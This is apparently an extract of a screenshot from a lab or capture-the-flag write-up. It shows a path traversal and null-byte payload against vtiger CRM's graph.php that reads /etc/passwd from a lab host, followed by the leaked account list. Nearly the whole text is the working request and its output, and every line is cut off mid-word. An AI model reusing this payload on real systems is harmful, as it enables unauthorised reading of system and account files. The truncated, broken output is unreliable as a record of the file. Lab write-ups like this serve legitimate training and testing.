 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accou
sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4
ync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/n
/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql
e:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
us IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/ww
ing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/sp
VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:6553
:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaem
Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted file.